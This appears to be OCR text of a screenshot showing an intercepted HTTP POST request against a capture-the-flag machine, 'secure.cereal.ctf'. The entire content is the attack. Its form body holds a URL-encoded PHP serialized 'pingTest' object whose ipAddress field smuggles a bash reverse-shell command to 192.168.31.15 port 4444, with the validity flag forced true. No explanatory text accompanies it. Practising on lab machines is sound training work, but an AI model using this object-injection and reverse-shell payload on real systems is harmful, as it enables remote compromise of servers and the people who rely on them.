 1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 Content-Length: 191
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://secure.cereal.ctf:44441
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://secure.cereal.ctf:44441/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 obj=
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A45%3A%22%3Bbash+-i+%3E%
26+%2Fdev%2Ftcp%2F192.168.31.15%2F4444+0%3E%261+%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3
B%7D&ip=127.0.0.1